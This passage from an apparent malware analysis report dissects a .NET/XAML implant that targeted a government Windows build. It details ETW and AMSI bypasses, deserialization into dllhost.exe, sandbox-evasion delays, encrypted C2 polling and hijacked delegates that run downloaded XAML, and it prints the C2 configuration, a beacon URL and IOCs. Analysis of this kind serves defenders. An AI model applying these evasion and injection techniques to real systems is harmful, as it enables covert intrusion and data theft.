  9. Create a COM instance of WScript.Shell (CLSID: 41904400-BE18-11D3-A28B-00104BD35090) and retrieve the environment of the current process. Then set the COMPlus_ETWEnabled environment variable to 0 to prevent the CLR from registering the .NET ETW provider, which hides the associated events.
  10. Use RPC to create a remote COM object (CLSID: ab8902b4-09ca-4bb6-b78d-a8f59079a8d5). Exploit it via an unknown binary object deserialization vulnerability and the TypeConfuseDelegate technique. Once the exploit succeeds, XAML-3 is loaded into the remote host process dllhost.exe. This is a covert method for initiating a new process that loads the malicious payload XAML‑3. This technique effectively separates the infection chain from its initial process, allowing it to bypass behavioral monitoring by security solutions such as EDR.
  11. The execution result (in JSON format, shown below) is first AES‑encrypted using the key from the item e. A randomly generated IV is prepended to the encrypted data, and the result is then Base64‑encoded.

    [
        {
            // Fixed value
            "_": "0202097a-5c1e-460d-b5e0-030b9756b242",
            // Error number: 0 indicates successful execution
            "e": "0 ",
            // Value of config "ii"
            "i": "94aafd58-c00c-402a-aae6-858b4486a1a4"
        }
    ]

  12. POST the encrypted and encoded result to the reporting C2 server.

XAML-3


XAML-3 is a critical payload that, after leaving the original process tree, is loaded and executed in a different process: dllhost.exe. XAML-3 is generated from template XAML-3. As shown in the diagram below, the template is decoded and decrypted using the value of the ibi item in JSON-1-p. In addition to template XAML‑3, the final decryption includes two other XAML templates (template __P1__ and template __P2__).

The multi-layer encryption structure of "ibi"

The multi-layer encryption structure of “ibi”

The AES key is taken from the config item ibk. The first 16 bytes of the encrypted binary data serve as AES IV 1. After decryption, the data consists of a simple header followed by AES IV 2.

Template XAML‑3 includes two string placeholders, __P1__ and __P2__. Each placeholder is replaced with compressed, Base64‑encoded XAML (template __P1__ and XAML‑P2).

The content of template __P1__ is identical to XAML-2-1 and bypasses AMSI in the new process. XAML-P2 is generated from the template __P2__.

Some of the item values in template __P2__ come from the C2 configuration data in JSON-1-p. Within template __P2__, the placeholder __P__ is replaced with a compressed, encoded payload – the .NET 2 Plugin – which is decoded from the oib value in JSON-1-p. After completing all the operations, the template __P2__ becomes XAML-P2.

The C2 configuration in XAML‑P2 is shown below:

Item Value Description
ii 94aafd58-c00c-402a-aae6-858b4486a1a4 Unique ID for this malware instance (if the ii value in the configuration is null, the malware will generate a random one).
ec 9fT04e03tAiZAPogcDWt0w== Base64-encoded AES master key: same as item e in JSON-1-p, used for C2 traffic encryption and authentication.
bi 79200-100800 Actual polling delay if the C2 doesn’t respond: 79200-100800 seconds (22-28 hours) – the code parses the values and multiplies them by 1000 to get milliseconds. This item indicates that the malware uses very long polling intervals.
is 1200-2400 Actual delay: 1200-2400 seconds (20-40 minutes) – a long delay before the initial connection to the C2 server, used for sandbox evasion.
u Base64encodedXAML A short XAML snippet that calls Environment.Exit(0)
wi 100801 Actual initial wait: 100801 seconds (~28 hours). The malware waits approximately 28 hours after initial execution and then exits the process.
de False Local exception logging switch: when set to False, exception logging is enabled.
si 41bd7f37-c3f6-4a9e-b2f3-5363e9a2c095 UID: generated using a custom method based on the registry key value SusClientId.
cu https://openaigpt4vcom/model_v4/ Command-and-control (C2) server URL taken from the C2 server list.
tp * Trusted SSL certificate thumbprint: * indicates that any certificate is trusted (disabling SSL pinning/validation). This entry also appears in a list, corresponding to the C2 item cu.
rh   Additional route header/data: not configured in this instance.

When dllhost.exe loads XAML-3, it loads template __P1__ and XAML-P2 one by one. When XAML-P2 loads, it retrieves the current domain via AppDomain.GetCurrentDomain() and then stores the values of the C2 configuration items (cu, tp, and rh; see the table above) in that domain using AppDomain.SetData(). Finally, XAML-P2 decodes and decompresses the embedded payload (.NET 2 Plugin), loads the .NET 2 Plugin into the current domain, and then calls the plugin’s entry method, m.C().

.NET 2 Plugin

This payload is a .NET assembly (PE file). As discussed above, it is loaded by XAML-P2 into the host process dllhost.exe. In the plugin’s entry method m.C(), a thread is spawned to execute the malicious operations.

The following key steps are executed in this thread:

  1. Configuration initialization: Load the C2 configuration from the current AppDomain’s data storage and assign it to the corresponding member variables.
  2. Gather system information from the registry:
    • "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4\full", Key="Version"
      "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion", Key="BuildLab"
    • Combine the queried values into a single string, for example: "4.7.03190\n17763.rs5_release.180914-1434". If any query fails, replace its result with a hyphen (“-“).
  3. Clear the state of the exception‑state logging system: .NET 2 Plugin uses the same exception‑state logging system as the .NET 1 Loader.
    • Recursively delete 12 GUID subkeys from the registry. The algorithm that generates the GUID path is the same as the one used by .NET 1 Loader. The first eight GUIDs are the same as those that .NET 1 Loader attempted to remove. The remaining four GUIDs were generated using different integer seeds (integer seed = [From 1 to 4]|65536).
    • If steps 1 and 2 are completed successfully, generate a subkey using the integer seed 3|65536. Then create the following registry subkey:
    • "LocalMachine\SOFTWARE\Classes\appid\{ff259bcd-2f0a-44de-b34a-0092fec1d8a2}
      DllSurrogate = ""
  4. Anti-analysis: Check whether the current host process is dllhost.exe by examining Environment.CommandLine.
  5. Prevent the host process from exiting: Create a managed object and retrieve its IUnknown interface. Then call ole32.dll’s CoLockObjectExternal(IUnknown interface) to lock the object in memory, ensuring that the dllhost.exe process created by RPC is not released by the system.
  6. Jitter delay: Before the initial request to the C2 server, wait for a random jitter delay of 20-40 minutes (set by the configuration item “is”=”1200-2400”) to evade sandboxes by causing them to time out.
  7. Set maximum execution time: Create a timer that registers a callback function as a watchdog. The timer waits approximately 28 hours (100801 seconds, retrieved from the configuration item wi) before invoking the callback. The callback fetches the configuration item u, decodes its Base64‑encoded string, decompresses the output, and extracts a XAML snippet from the resulting data. It then loads this XAML, which ultimately triggers Environment.Exit(0).
  8. Periodic polling:
    1. Retrieve the config items cu and ii to build the full URL https://openaigpt4v.com/model_v4/94aafd58-c00c-402a-aae6-858b4486a1a4
    2. Obtain the system proxy using three methods (see the Discovering proxies section below).
    3. Register an HTTPS callback (ServerCertificateValidationCallback) that verifies the server‑side X.509 certificate against the configuration value tp before establishing the connection.
    4. Then, combine the system information with additional details, such as whether the proxy is bypassed, whether it is using a proxy, and the current index in the C2 server list.
    5. Next, encrypt the combined data with AES (see the AES encryption diagram in the network traffic section for more details), and then encode the encrypted output in Base64.

      // Final HTTP request URL
      "https://openaigpt4v[.]com/model_v4/94aafd58-c00c-402a-aae6-858b4486a1a4?b=lM4V3VwrWtXBy4oBGUkXOHfxyLUlrT2hIZGn4C37W1Z3%2FeW1WURJqzaNLQhGFHsWxA2lpJHZSpd8VDLMOQRD%2FfsDswnomIrBpoaNzug3dOtrh1J2KIqZRmKx1TtQsxq1RAGu1y45rSKaPHm9s2HF8A%3D%3D&c=41bd7f37-c3f6-4a9e-b2f3-5363e9a2c095"

    6. Hijack the HTTP User-Agent and replace the value following HOST: with the config value of item rh.
    7. Retrieve a XAML file from the C2 server, update the configuration data, and load the retrieved XAML (for more details on techniques, see the Execute downloaded XAML payload in an isolated AppDomain section).
    8. If a valid response is received from C2, the loop pauses for 5-6 minutes before the next request; otherwise, it pauses for 22-28 hours, checking every 10 minutes to determine whether the allotted time has elapsed.

AES encryption scheme for network traffic


All traffic between the malware and the C2 server is encrypted and authenticated using AES‑128‑CBC with HMAC. The encryption and authentication keys are derived from a master key – specified in the configuration as "ec"="9fT04e03tAiZAPogcDWt0w==" – by applying HMAC with distinct seed values.

For a given master key and a single-byte seed, the derivation works as follows:

  1. Generate a 16‑byte sequence from the seed; this serves as the HMAC key.
  2. Compute HMAC‑SHA256 over the master key to obtain an intermediate key.
  3. Use this intermediate key as the HMAC key to compute HMAC‑SHA256 on the constant byte 0x01.
  4. Take the first 16 bytes of the resulting hash; this becomes the final derived key.

Accordingly, the server-side encryption and decryption keys mirror those on the client (malware) side.

Seed Key type generated (client side) Key type generated (server side)
0 Decryption key Encryption key
1 Decryption authentication key Encryption authentication key
2 Encryption key Decryption key
3 Encryption authentication key Decryption authentication key

The code implements an encapsulation of AES-CBC encryption combined with HMAC-SHA256 integrity verification. It uses a randomly generated IV to symmetrically encrypt the plaintext in CBC mode and produces ciphertext. Next, it calculates an SHA256 message authentication code for the concatenated “IV+ciphertext” using a separate HMAC key. Finally, it concatenates the three segments – IV (16 bytes) | ciphertext | HMAC (32 bytes) – into a single byte array that constitutes the final encrypted message. This follows the standard cryptographic Encrypt-then-MAC construction. The receiver must validate the HMAC before decrypting with the corresponding key and IV, which ensures confidentiality, integrity, and tamper resistance.

Discovering proxies


.NET 2 Plugin detects the system proxy using three methods:

  • Retrieve the system‑wide proxy configuration using the Win32 WinHTTP API function WinHttpGetDefaultProxyConfiguration(), then extract the proxy server with the regular expression (?:([a-zA-Z]+)=)?(.*).
  • If that fails, locate the running explorer.exe process, impersonate its access token using Impersonate(), and retrieve its proxy configuration with the .NET API WebProxy.GetDefaultProxy().
  • If both methods fail, fall back to obtaining the proxy from the .NET property DefaultWebProxy.

These methods ensure that the malware can reach external networks even in complex network environments with proxies.

Execute downloaded XAML payload in an isolated AppDomain


This technique abuses MulticastDelegate again by using reflection to modify its private _invocationList array. .NET 2 Plugin creates a multicast delegate (CrossAppDomainDelegate) and replaces one entry in its invocation list with a malicious delegate pointing to XamlReader.Parse(). When AppDomain.DoCallBack() executes this multicast delegate, it iterates through the invocation list and invokes the injected XamlReader.Parse() to parse and execute the downloaded XAML.

In more detail, the process is as follows:

  1. Create a new isolated AppDomain with a randomly generated GUID as its name.
  2. Copy all configuration data from the current AppDomain into the new one.
  3. Set the proxy information in the new AppDomain and assign it to the variable px.
  4. Use TypeConfuseDelegate to replace TimeZoneInfo.ClearCachedData() with XamlReader.Parse(), thereby modifying the MulticastDelegate(CrossAppDomainDelegate).
  5. Use appDomain.DoCallBack() to invoke XamlReader.Parse() within the isolated AppDomain, executing the downloaded XAML payload.
  6. Transfer any updated configuration data from the new AppDomain back to the original AppDomain.
  7. Unload the isolated AppDomain to complete the cleanup.

This technique keeps the downloaded malicious payload out of the main AppDomain, which increases stability and allows the payload to be fully cleaned up after execution.

Infrastructure

The attack relies on commercial hosting infrastructure. The C2 IP is part of Cloudflare’s CDN, and the domain name is registered with Cloudflare.

Domain IP First seen Domain Registrar/ASN
openaigpt4v[.]com 104.18.14[.]219 Sep 27, 2023 Cloudflare, Inc. / 15169

Victims

Based on KSN telemetry data, we identified a single victim in Asia. Additionally, we learned that the malware was designed to target a specially customized government‑only version of the Windows operating system. Consequently, we infer that the victims are Asian government entities.

Attribution

After analyzing the TTPs, code similarities, and infrastructure, we were unable to link the attack to any known APT group.

Conclusions

Technological sovereignty has become a global trend. In today’s geopolitical climate, a growing number of countries are building their own core software platforms, including operating systems, databases, middleware, and cloud services, with operating systems often the top priority. The advantage is that each country controls the development, operation, and upgrading of its own operating systems, granting it full autonomy over the entire process. On the other hand, it also means that each country must protect this entire vast ecosystem on its own. Bringing the operation and maintenance of such a system to maturity is a lengthy process. Until then, both the system and its emerging supply chain could be exposed to attacks through multiple vectors, increasing potential vulnerabilities.

Indicators of Compromise

File hashes

F2458ED133F8D0CA19E22C10F577E98E    e4537a1762fcafd2fd96bfc825bad34f9db9a24d
E1DC6F1ED193594F2284BE22AE08DFA4               Resources.resx
AB81564BCB8CA7E710C66832DE747556   .NET 1 Loader
CFB8B281BDF5D9390E64B10C312FB2C1              .NET 2 Plugin
67E3617F8709D34F806F8E02BADBA8A5    fabric.config
514AC0D73B8A1B73488EF5E2E55A75C3   PatchMyPC-ScriptRunner.exe.config
514117D536E347560D049CFE0C609632     XAML-1
9000820D8153C24CD60D53001D3A97B6    XAML-2
B3C4A635179680EDAFB5D006CF0CFFC6              XAML-2-1
4F28622C5E60C01319BF48CF742FE1A5    XAML-2-2
C86D53392A87DD3F3E62D62C9B92A9BD              XAML-3

File paths

C:\Windows\SoftwareDistribution\Download\Install\PatchMyPC-ScriptRunner.exe.config
C:\Windows\SoftwareDistribution\Download\Install\fabric.config
C:\Windows\SoftwareDistribution\Download\Install\Resources.resx

Domains and IPs

openaigpt4v[.]com

  •  
❌